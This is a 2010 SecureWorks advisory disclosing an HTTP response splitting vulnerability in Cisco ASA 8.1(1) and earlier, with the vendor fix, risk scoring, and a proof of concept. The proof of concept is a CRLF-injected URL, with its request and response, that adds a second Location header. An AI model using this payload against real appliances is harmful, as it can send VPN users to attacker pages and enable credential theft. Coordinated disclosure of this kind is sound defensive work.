

# Cisco ASA HTTP Response Splitting Vulnerability

## **SecureWorks Security Advisory SWRX-2010-001**

## **Advisory Information**

**Title:** Cisco ASA HTTP Response Splitting Vulnerability **Advisory ID:** SWRX-2010-001 **Advisory URL:** http://www.secureworks.com/ctu/advisories/SWRX-2010-001 **Date published:** Thursday, June 24, 2010 **CVE:** CVE-2008-7257 **CVSS v2 Base Score:** 5 (Medium) (AV:N/AC:L/Au:N/C:N/I:P/A:N) **Date of last update:** Thursday, June 24, 2010 **Vendors contacted:** Cisco Systems, Inc. **Release mode:** Coordinated release **Discovered by:** Daniel King, SecureWorks

#### **Summary**

Cisco Adaptive Security Appliance (ASA) is vulnerable to HTTP response splitting caused by improper validation of user-supplied input. A remote attacker could exploit this vulnerability using a specially-crafted URL to execute script in a victim's web browser within the security context of the Adaptive Security Appliance site.

### **Affected Products**

Cisco ASA version 8.1(1) and earlier.

#### **Vendor Information, Solutions and Workarounds**

Cisco has released a fix to address this security flaw. Upgrade to ASA software version 8.1(2) to remediate this issue.

Release Notes are available at: <http://www.cisco.com/en/US/docs/security/asa/asa81/release/notes/asarn812.html>

The following "Resolved Caveat" is listed in the Release Notes: CSCsr09163 webvpn - +webvpn+/index.html http response splitting problem.

#### **Details**

When a user connects to the web interface of the ASA via HTTP, they are automatically redirected to the SSL encrypted version. The web server issues a 301 Moved Permanently status code to the connecting client to facilitate this redirection. If the client appends the carriage return (%0d) and line feed (%0a)

Copyright © 2010 SecureWorks. All Rights Reserved. The example of 3 and 2010 Secure Works. All Rights Reserved.

characters to the URL, the web server will parse these and allow the client to inject arbitrary HTTP response headers. Using this method, it is possible to inject a second Location header to the client. The client web browser will act on only the last Location header it encounters and redirect there.

#### **SecureWorks Risk Scoring**

**Likelihood** *(scale of 1-5, with 5 being high)***:** 5 – This device is designed to be on the perimeter of a network to allow remote access.

**Impact** *(scale of 1-5, with 5 being high)***:** 4 – Leveraging this attack could lead to stolen credentials and access to the VPN.

## **CVSS Severity (version 2.0)**

**Access Vector:** Network exploitable **Access Complexity:** Low **Authentication:** Not required to exploit **Confidentiality Impact:** None **Integrity Impact:** Partial **Availability Impact:** None **Impact Subscore:** 2.9 **Exploitability Subscore:** 10 **CVSS v2 Base Score:** 5 (Medium) (AV:N/AC:L/Au:N/C:N/I:P/A:N)

### **Proof of Concept**

```
URL:
http://x.x.x.x/%0d%0aLocation%3a%20http%3a%2f%2fwww%2egoogle%2ecom
```

```
Request:
GET http://x.x.x.x/%0d%0aLocation%3a%20http%3a%2f%2fwww%2egoogle%2ecom HTTP/1.0
Host: x.x.x.x
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
```

```
Response:
HTTP/1.0 301 Moved Permanently
Server: Web Server
Location: https://x.x.x.x/
Location: http://www.google.com
Content-Type: text/html
Content-Length: 125
<HEAD><TITLE>Moved</TITLE></HEAD><BODY><A HREF="https://x.x.x.x/
```

```
Location: http://www.google.com">Moved</A></BODY>
```